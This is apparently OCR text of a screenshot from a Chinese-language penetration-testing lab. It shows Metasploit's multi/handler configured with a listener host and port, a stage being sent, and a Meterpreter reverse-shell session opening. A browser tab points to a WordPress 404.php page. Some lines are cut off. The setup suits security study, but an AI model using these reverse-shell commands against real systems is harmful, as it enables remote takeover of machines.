 kali-132 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
1 kali-132 × 2 kali-132 × +
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.16
lhost => 192.168.142.132
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.142
[*] Sending stage (39282 bytes) to 192.168.142
.1
[*] Meterpreter session 1 opened (192.168.142.
132:7777 -> 192.168.142.1:25289 ) at 2022-08-2
5 08:29:07 -0400
meterpreter >
发送文本到当前Xshell窗口的全部会话
ssh://root@192.168.142.132:22 SSH2 xterm 46x17 17,15 2 会话 CAP NUM
探索 - 编辑主 新标签
localhost/wordpress/404.php
bilibili
ve On search sec 【wuya】 study docker ACP 网络安全 »
知识问答 网络安全大师... 马士兵知识分... 网络安全课程...
网络安全工作... 搜狗微信搜索... 枫叶云笔记 网络安全大师...